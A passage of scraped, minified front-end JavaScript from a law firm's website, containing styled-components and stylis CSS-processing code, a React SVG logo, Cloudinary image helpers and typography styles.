m(e)&&e.extensions&&1===Object.keys(e).length&&(a={},n=e.extensions),t.reduce((function(e,t){return w(e,t,n)}),a)}(e.defaultProps,t):t}}),b.toString=function(){return"."+b.styledComponentId},a&&Je(b,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,styledComponentId:!0,target:!0,withComponent:!0}),b}var it=function(e){return je(ot,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){it[e]=it(e)}));var st=function(){function e(t,r){S(this,e),this.rules=t,this.componentId=r,this.isStatic=Ee(t,R),ve.master.hasId(r)||ve.master.deferredInject(r,[])}return e.prototype.createStyles=function(e,t){var r=Q(Ie(this.rules,e,t),"");t.inject(this.componentId,r)},e.prototype.removeStyles=function(e){var t=this.componentId;e.hasId(t)&&e.remove(t)},e.prototype.renderStyles=function(e,t){this.removeStyles(t),this.createStyles(e,t)},e}();function ct(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var a=Oe.apply(void 0,[e].concat(r)),o="sc-global-"+Re(JSON.stringify(a)),i=new st(a,o),c=function(e){function t(r){S(this,t);var n=O(this,e.call(this,r)),a=n.constructor,o=a.globalStyle,i=a.styledComponentId;return F&&(window.scCGSHMRCache[i]=(window.scCGSHMRCache[i]||0)+1),n.state={globalStyle:o,styledComponentId:i},n}return I(t,e),t.prototype.componentWillUnmount=function(){window.scCGSHMRCache[this.state.styledComponentId]&&(window.scCGSHMRCache[this.state.styledComponentId]-=1),0===window.scCGSHMRCache[this.state.styledComponentId]&&this.state.globalStyle.removeStyles(this.styleSheet)},t.prototype.render=function(){var e=this;return s.createElement(tt,null,(function(t){e.styleSheet=t||ve.master;var r=e.state.globalStyle;return r.isStatic?(r.renderStyles(D,e.styleSheet),null):s.createElement(Qe,null,(function(t){var n=e.constructor.defaultProps,a=x({},e.props);return void 0!==t&&(a.theme=Ne(e.props,t,n)),r.renderStyles(a,e.styleSheet),null}))}))},t}(s.Component);return c.globalStyle=i,c.styledComponentId=o,c}F&&(window.scCGSHMRCache={});const lt=it},1427:e=>{e.exports=function(){"use strict";return function(e){var t="/*|*/";function r(t){if(t)try{e(t+"}")}catch(e){}}return function(n,a,o,i,s,c,l,u,f,d){switch(n){case 1:if(0===f&&64===a.charCodeAt(0))return e(a+";"),"";break;case 2:if(0===u)return a+t;break;case 3:switch(u){case 102:case 112:return e(o[0]+a),"";default:return a+(0===d?t:"")}case-2:a.split("/*|*/}").forEach(r)}}}}()},1746:e=>{e.exports=function e(t){"use strict";var r=/^\0+/g,n=/[\0\r\f]/g,a=/: */g,o=/zoo|gra/,i=/([,: ])(transform)/g,s=/,+\s*(?![^(]*[)])/g,c=/ +\s*(?![^(]*[)])/g,l=/ *[\0] */g,u=/,\r+?/g,f=/([\t\r\n ])*\f?&/g,d=/:global\(((?:[^\(\)\[\]]*|\[.*\]|\([^\(\)]*\))*)\)/g,p=/\W+/g,h=/@(k\w+)\s*(\S*)\s*/,m=/::(place)/g,g=/:(read-only)/g,y=/\s+(?=[{\];=:>])/g,b=/([[}=:>])\s+/g,v=/(\{[^{]+?);(?=\})/g,w=/\s{2,}/g,k=/([^\(])(:+) */g,C=/[svh]\w+-[tblr]{2}/,S=/\(\s*(.*)\s*\)/g,A=/([\s\S]*?);/g,x=/-self|flex-/g,I=/[^]*?(:[rp][el]a[\w-]+)[^]*/,O=/stretch|:\s*\w+\-(?:conte|avail)/,j=/([^-])(image-set\()/,R="-webkit-",P="-moz-",E="-ms-",T=59,$=125,M=123,N=40,F=41,_=10,D=13,L=32,H=45,z=42,q=44,B=58,G=47,W=126,U=107,Y=1,Z=1,V=0,X=1,J=1,K=1,Q=0,ee=0,te=0,re=[],ne=[],ae=0,oe=null,ie=0,se=1,ce="",le="",ue="";function fe(e,t,a,o,i){for(var s,c,u=0,f=0,d=0,p=0,y=0,b=0,v=0,w=0,C=0,A=0,x=0,I=0,O=0,j=0,P=0,E=0,Q=0,ne=0,oe=0,pe=a.length,ve=pe-1,we="",ke="",Ce="",Se="",Ae="",xe="";P<pe;){if(v=a.charCodeAt(P),P===ve&&f+p+d+u!==0&&(0!==f&&(v=f===G?_:G),p=d=u=0,pe++,ve++),f+p+d+u===0){if(P===ve&&(E>0&&(ke=ke.replace(n,"")),ke.trim().length>0)){switch(v){case L:case 9:case T:case D:case _:break;default:ke+=a.charAt(P)}v=T}if(1===Q)switch(v){case M:case $:case T:case 34:case 39:case N:case F:case q:Q=0;case 9:case D:case _:case L:break;default:for(Q=0,oe=P,y=v,P--,v=T;oe<pe;)switch(a.charCodeAt(oe++)){case _:case D:case T:++P,v=y,oe=pe;break;case B:E>0&&(++P,v=y);case M:oe=pe}}switch(v){case M:for(y=(ke=ke.trim()).charCodeAt(0),x=1,oe=++P;P<pe;){switch(v=a.charCodeAt(P)){case M:x++;break;case $:x--;break;case G:switch(b=a.charCodeAt(P+1)){case z:case G:P=be(b,P,ve,a)}break;case 91:v++;case N:v++;case 34:case 39:for(;P++<ve&&a.charCodeAt(P)!==v;);}if(0===x)break;P++}if(Ce=a.substring(oe,P),0===y&&(y=(ke=ke.replace(r,"").trim()).charCodeAt(0)),64===y){switch(E>0&&(ke=ke.replace(n,"")),b=ke.charCodeAt(1)){case 100:case 109:case 115:case H:s=t;break;default:s=re}if(oe=(Ce=fe(t,s,Ce,b,i+1)).length,te>0&&0===oe&&(oe=ke.length),ae>0&&(c=ye(3,Ce,s=de(re,ke,ne),t,Z,Y,oe,b,i,o),ke=s.join(""),void 0!==c&&0===(oe=(Ce=c.trim()).length)&&(b=0,Ce="")),oe>0)switch(b){case 115:ke=ke.replace(S,ge);case 100:case 109:case H:Ce=ke+"{"+Ce+"}";break;case U:Ce=(ke=ke.replace(h,"$1 $2"+(se>0?ce:"")))+"{"+Ce+"}",Ce=1===J||2===J&&me("@"+Ce,3)?"@"+R+Ce+"@"+Ce:"@"+Ce;break;default:Ce=ke+Ce,112===o&&(Se+=Ce,Ce="")}else Ce=""}else Ce=fe(t,de(t,ke,ne),Ce,o,i+1);Ae+=Ce,I=0,Q=0,j=0,E=0,ne=0,O=0,ke="",Ce="",v=a.charCodeAt(++P);break;case $:case T:if((oe=(ke=(E>0?ke.replace(n,""):ke).trim()).length)>1)switch(0===j&&((y=ke.charCodeAt(0))===H||y>96&&y<123)&&(oe=(ke=ke.replace(" ",":")).length),ae>0&&void 0!==(c=ye(1,ke,t,e,Z,Y,Se.length,o,i,o))&&0===(oe=(ke=c.trim()).length)&&(ke="\0\0"),y=ke.charCodeAt(0),b=ke.charCodeAt(1),y){case 0:break;case 64:if(105===b||99===b){xe+=ke+a.charAt(P);break}default:if(ke.charCodeAt(oe-1)===B)break;Se+=he(ke,y,b,ke.charCodeAt(2))}I=0,Q=0,j=0,E=0,ne=0,ke="",v=a.charCodeAt(++P)}}switch(v){case D:case _:if(f+p+d+u+ee===0)switch(A){case F:case 39:case 34:case 64:case W:case 62:case z:case 43:case G:case H:case B:case q:case T:case M:case $:break;default:j>0&&(Q=1)}f===G?f=0:X+I===0&&o!==U&&ke.length>0&&(E=1,ke+="\0"),ae*ie>0&&ye(0,ke,t,e,Z,Y,Se.length,o,i,o),Y=1,Z++;break;case T:case $:if(f+p+d+u===0){Y++;break}default:switch(Y++,we=a.charAt(P),v){case 9:case L:if(p+u+f===0)switch(w){case q:case B:case 9:case L:we="";break;default:v!==L&&(we=" ")}break;case 0:we="\\0";break;case 12:we="\\f";break;case 11:we="\\v";break;case 38:p+f+u===0&&X>0&&(ne=1,E=1,we="\f"+we);break;case 108:if(p+f+u+V===0&&j>0)switch(P-j){case 2:112===w&&a.charCodeAt(P-3)===B&&(V=w);case 8:111===C&&(V=C)}break;case B:p+f+u===0&&(j=P);break;case q:f+d+p+u===0&&(E=1,we+="\r");break;case 34:case 39:0===f&&(p=p===v?0:0===p?v:p);break;case 91:p+f+d===0&&u++;break;case 93:p+f+d===0&&u--;break;case F:p+f+u===0&&d--;break;case N:p+f+u===0&&(0===I&&(2*w+3*C==533||(x=0,I=1)),d++);break;case 64:f+d+p+u+j+O===0&&(O=1);break;case z:case G:if(p+u+d>0)break;switch(f){case 0:switch(2*v+3*a.charCodeAt(P+1)){case 235:f=G;break;case 220:oe=P,f=z}break;case z:v===G&&w===z&&oe+2!==P&&(33===a.charCodeAt(oe+2)&&(Se+=a.substring(oe,P+1)),we="",f=0)}}if(0===f){if(X+p+u+O===0&&o!==U&&v!==T)switch(v){case q:case W:case 62:case 43:case F:case N:if(0===I){switch(w){case 9:case L:case _:case D:we+="\0";break;default:we="\0"+we+(v===q?"":"\0")}E=1}else switch(v){case N:j+7===P&&108===w&&(j=0),I=++x;break;case F:0==(I=--x)&&(E=1,we+="\0")}break;case 9:case L:switch(w){case 0:case M:case $:case T:case q:case 12:case 9:case L:case _:case D:break;default:0===I&&(E=1,we+="\0")}}ke+=we,v!==L&&9!==v&&(A=v)}}C=w,w=v,P++}if(oe=Se.length,te>0&&0===oe&&0===Ae.length&&0===t[0].length==0&&(109!==o||1===t.length&&(X>0?le:ue)===t[0])&&(oe=t.join(",").length+2),oe>0){if(s=0===X&&o!==U?function(e){for(var t,r,a=0,o=e.length,i=Array(o);a<o;++a){for(var s=e[a].split(l),c="",u=0,f=0,d=0,p=0,h=s.length;u<h;++u)if(!(0===(f=(r=s[u]).length)&&h>1)){if(d=c.charCodeAt(c.length-1),p=r.charCodeAt(0),t="",0!==u)switch(d){case z:case W:case 62:case 43:case L:case N:break;default:t=" "}switch(p){case 38:r=t+le;case W:case 62:case 43:case L:case F:case N:break;case 91:r=t+r+le;break;case B:switch(2*r.charCodeAt(1)+3*r.charCodeAt(2)){case 530:if(K>0){r=t+r.substring(8,f-1);break}default:(u<1||s[u-1].length<1)&&(r=t+le+r)}break;case q:t="";default:r=f>1&&r.indexOf(":")>0?t+r.replace(k,"$1"+le+"$2"):t+r+le}c+=r}i[a]=c.replace(n,"").trim()}return i}(t):t,ae>0&&void 0!==(c=ye(2,Se,s,e,Z,Y,oe,o,i,o))&&0===(Se=c).length)return xe+Se+Ae;if(Se=s.join(",")+"{"+Se+"}",J*V!=0){switch(2!==J||me(Se,2)||(V=0),V){case 111:Se=Se.replace(g,":-moz-$1")+Se;break;case 112:Se=Se.replace(m,"::"+R+"input-$1")+Se.replace(m,"::-moz-$1")+Se.replace(m,":-ms-input-$1")+Se}V=0}}return xe+Se+Ae}function de(e,t,r){var n=t.trim().split(u),a=n,o=n.length,i=e.length;switch(i){case 0:case 1:for(var s=0,c=0===i?"":e[0]+" ";s<o;++s)a[s]=pe(c,a[s],r,i).trim();break;default:s=0;var l=0;for(a=[];s<o;++s)for(var f=0;f<i;++f)a[l++]=pe(e[f]+" ",n[s],r,i).trim()}return a}function pe(e,t,r,n){var a=t,o=a.charCodeAt(0);switch(o<33&&(o=(a=a.trim()).charCodeAt(0)),o){case 38:switch(X+n){case 0:case 1:if(0===e.trim().length)break;default:return a.replace(f,"$1"+e.trim())}break;case B:if(103!==a.charCodeAt(1))return e.trim()+a.replace(f,"$1"+e.trim());if(K>0&&X>0)return a.replace(d,"$1").replace(f,"$1"+ue);default:if(r*X>0&&a.indexOf("\f")>0)return a.replace(f,(e.charCodeAt(0)===B?"":"$1")+e.trim())}return e+a}function he(e,t,r,n){var l,u=0,f=e+";",d=2*t+3*r+4*n;if(944===d)return function(e){var t=e.length,r=e.indexOf(":",9)+1,n=e.substring(0,r).trim(),a=e.substring(r,t-1).trim();switch(e.charCodeAt(9)*se){case 0:break;case H:if(110!==e.charCodeAt(10))break;default:var o=a.split((a="",s)),i=0;for(r=0,t=o.length;i<t;r=0,++i){for(var l=o[i],u=l.split(c);l=u[r];){var f=l.charCodeAt(0);if(1===se&&(f>64&&f<90||f>96&&f<123||95===f||f===H&&l.charCodeAt(1)!==H)&&isNaN(parseFloat(l))+(-1!==l.indexOf("("))===1)switch(l){case"infinite":case"alternate":case"backwards":case"running":case"normal":case"forwards":case"both":case"none":case"linear":case"ease":case"ease-in":case"ease-out":case"ease-in-out":case"paused":case"reverse":case"alternate-reverse":case"inherit":case"initial":case"unset":case"step-start":case"step-end":break;default:l+=ce}u[r++]=l}a+=(0===i?"":",")+u.join(" ")}}return a=n+a+";",1===J||2===J&&me(a,1)?R+a+a:a}(f);if(0===J||2===J&&!me(f,1))return f;switch(d){case 1015:return 97===f.charCodeAt(10)?R+f+f:f;case 951:return 116===f.charCodeAt(3)?R+f+f:f;case 963:return 110===f.charCodeAt(5)?R+f+f:f;case 1009:if(100!==f.charCodeAt(4))break;case 969:case 942:return R+f+f;case 978:return R+f+P+f+f;case 1019:case 983:return R+f+P+f+E+f+f;case 883:return f.charCodeAt(8)===H?R+f+f:f.indexOf("image-set(",11)>0?f.replace(j,"$1"+R+"$2")+f:f;case 932:if(f.charCodeAt(4)===H)switch(f.charCodeAt(5)){case 103:return R+"box-"+f.replace("-grow","")+R+f+E+f.replace("grow","positive")+f;case 115:return R+f+E+f.replace("shrink","negative")+f;case 98:return R+f+E+f.replace("basis","preferred-size")+f}return R+f+E+f+f;case 964:return R+f+E+"flex-"+f+f;case 1023:if(99!==f.charCodeAt(8))break;return l=f.substring(f.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),R+"box-pack"+l+R+f+E+"flex-pack"+l+f;case 1005:return o.test(f)?f.replace(a,":"+R)+f.replace(a,":"+P)+f:f;case 1e3:switch(u=(l=f.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(u)){case 226:l=f.replace(C,"tb");break;case 232:l=f.replace(C,"tb-rl");break;case 220:l=f.replace(C,"lr");break;default:return f}return R+f+E+l+f;case 1017:if(-1===f.indexOf("sticky",9))return f;case 975:switch(u=(f=e).length-10,d=(l=(33===f.charCodeAt(u)?f.substring(0,u):f).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(l.charCodeAt(8)<111)break;case 115:f=f.replace(l,R+l)+";"+f;break;case 207:case 102:f=f.replace(l,R+(d>102?"inline-":"")+"box")+";"+f.replace(l,R+l)+";"+f.replace(l,E+l+"box")+";"+f}return f+";";case 938:if(f.charCodeAt(5)===H)switch(f.charCodeAt(6)){case 105:return l=f.replace("-items",""),R+f+R+"box-"+l+E+"flex-"+l+f;case 115:return R+f+E+"flex-item-"+f.replace(x,"")+f;default:return R+f+E+"flex-line-pack"+f.replace("align-content","").replace(x,"")+f}break;case 973:case 989:if(f.charCodeAt(3)!==H||122===f.charCodeAt(4))break;case 931:case 953:if(!0===O.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?he(e.replace("stretch","fill-available"),t,r,n).replace(":fill-available",":stretch"):f.replace(l,R+l)+f.replace(l,P+l.replace("fill-",""))+f;break;case 962:if(f=R+f+(102===f.charCodeAt(5)?E+f:"")+f,r+n===211&&105===f.charCodeAt(13)&&f.indexOf("transform",10)>0)return f.substring(0,f.indexOf(";",27)+1).replace(i,"$1"+R+"$2")+f}return f}function me(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10),a=e.substring(r+1,e.length-1);return oe(2!==t?n:n.replace(I,"$1"),a,t)}function ge(e,t){var r=he(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(A," or ($1)").substring(4):"("+t+")"}function ye(e,t,r,n,a,o,i,s,c,l){for(var u,f=0,d=t;f<ae;++f)switch(u=ne[f].call(we,e,d,r,n,a,o,i,s,c,l)){case void 0:case!1:case!0:case null:break;default:d=u}if(d!==t)return d}function be(e,t,r,n){for(var a=t+1;a<r;++a)switch(n.charCodeAt(a)){case G:if(e===z&&n.charCodeAt(a-1)===z&&t+2!==a)return a+1;break;case _:if(e===G)return a+1}return a}function ve(e){for(var t in e){var r=e[t];switch(t){case"keyframe":se=0|r;break;case"global":K=0|r;break;case"cascade":X=0|r;break;case"compress":Q=0|r;break;case"semicolon":ee=0|r;break;case"preserve":te=0|r;break;case"prefix":oe=null,r?"function"!=typeof r?J=1:(J=2,oe=r):J=0}}return ve}function we(t,r){if(void 0!==this&&this.constructor===we)return e(t);var a=t,o=a.charCodeAt(0);o<33&&(o=(a=a.trim()).charCodeAt(0)),se>0&&(ce=a.replace(p,91===o?"":"-")),o=1,1===X?ue=a:le=a;var i,s=[ue];ae>0&&void 0!==(i=ye(-1,r,s,s,Z,Y,0,0,0,0))&&"string"==typeof i&&(r=i);var c=fe(re,s,r,0,0);return ae>0&&void 0!==(i=ye(-2,c,s,s,Z,Y,c.length,0,0,0))&&"string"!=typeof(c=i)&&(o=0),ce="",ue="",le="",V=0,Z=1,Y=1,Q*o==0?c:c.replace(n,"").replace(y,"").replace(b,"$1").replace(v,"$1").replace(w," ")}return we.use=function e(t){switch(t){case void 0:case null:ae=ne.length=0;break;default:if("function"==typeof t)ne[ae++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else ie=0|!!t}return e},we.set=ve,void 0!==t&&ve(t),we}(null)},4578:(e,t,r)=>{"use strict";r.d(t,{Z:()=>a});var n=r(9611);function a(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,(0,n.Z)(e,t)}},9611:(e,t,r)=>{"use strict";function n(e,t){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n(e,t)}r.d(t,{Z:()=>n})}}]);
//# sourceMappingURL=1616-0278313ce860234e5a99.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-8c0b392d9879dece3790.js
body_size: 7215
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media 